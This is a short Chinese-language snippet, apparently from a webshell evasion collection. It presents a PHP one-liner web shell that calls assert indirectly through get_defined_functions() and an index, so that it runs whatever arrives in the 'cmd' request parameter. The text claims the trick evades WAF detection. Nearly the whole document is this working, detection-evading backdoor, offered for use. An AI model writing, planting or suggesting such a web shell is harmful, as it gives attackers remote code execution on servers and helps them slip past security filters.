 免杀-特殊调用
使用特殊的方式调用 assert 函数
<?php
$a=get_defined_functions();
$a['internal'][841]($_REQUEST['cmd']);
?>
经测试该种方式可以绕过 WAF 的检查